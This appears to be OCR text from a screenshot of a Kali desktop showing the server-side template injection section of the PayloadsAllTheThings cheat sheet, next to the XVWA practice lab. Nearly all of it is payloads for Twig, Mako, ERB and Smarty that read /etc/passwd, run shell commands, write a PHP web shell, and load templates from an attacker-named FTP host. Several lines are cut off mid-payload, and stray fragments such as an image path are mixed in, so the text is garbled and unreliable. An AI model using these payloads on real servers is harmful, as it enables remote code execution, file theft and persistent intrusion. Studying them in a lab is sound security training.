 XVWA - Xtreme V
XVWA - Xtreme V
PayloadsAllTheTh
serverside.png (PNG
https://github.com/swisskyrepo/PayloadsAllTheThing
150%
README.md
{{7*7}}
{{7*'7'}} would result in 49
{{dump(app)}}
{{app.request.server.all|join(',')}}
Twig - Template format
$output = $twig > render (
'Dear' . $_GET['custom_greeting'],
array("first_name" => $user.first_name)
);
$output = $twig > render (
"Dear {first_name}",
array("first_name" => $user.first_name)
);
Twig - Arbitrary File Reading
"{{'/etc/passwd'|file_excerpt(1,30)}}"@
Twig - Code execution
{{self}}
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loa
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env
kevin@kali: ~
File Actions Edit View Help
${self.attr._NSAttr__parent.module.runtime.compat.inspect.os.syste
m("id")}
${self.context._with_template.module.cache.compat.inspect.os.syste
m("id")}
${self.module.runtime.exceptions.compat.inspect.linecache.os.syste
m("id")}
${self.attr._NSAttr__parent.module.runtime.exceptions.util.os.syst
em("id")}
${self.context._with_template._mmarker.module.runtime.util.os.syst
em("id")}
${self.context._with_template.module.filters.compat.inspect.os.sys
tem("id")}
${self.context._with_template.module.runtime.compat.inspect.os.sys
tem("id")}
${self.context._with_template.module.runtime.exceptions.util.os.sy
stem("id")}
${self.template.module.runtime.exceptions.traceback.linecache.os.s
ystem("id")}
<%= 7 * 7 %>
<%= File.open('/etc/passwd').read %>
{$smarty.version}
{php}echo `id`;{/php}
{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthr
u($_GET['cmd']); ?>",self::clearConfig())}
{system('ls')}
{system('cat index.php')}
{{7*7}}
{{7*'7'}}
{{dump(app)}}
{{app.request.server.all|join(',')}}
┌──(kevin㉿kali)-[~]
└─$ blizzardwrap